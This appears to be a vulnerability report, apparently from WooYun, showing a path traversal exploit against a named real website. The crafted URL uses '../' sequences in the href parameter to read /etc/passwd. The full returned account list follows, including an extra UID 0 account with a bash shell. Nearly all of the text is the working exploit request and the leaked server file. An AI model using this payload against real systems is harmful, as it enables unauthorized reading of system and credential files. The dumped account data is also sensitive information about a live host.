 www.ixingmei.com/i.php?type=js&href=[../../../../../../../../../../../../etc/passwd]&source=1&v=
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
uucc:x:0:0::/home/uucc:/bin/bash
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
mysql:x:27:27::/dev/null:/sbin/nologin
www:x:1000:1000::/dev/null:/sbin/nologin
wdcpu:x:999:999::/www/wdlinux/wdcp:/sbin/nologin
engineer:x:1102:1000::/home/engineer:/bin/bash
deployer:x:1101:1000::/home/deployer:/bin/bash
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
;
www.wooyun.org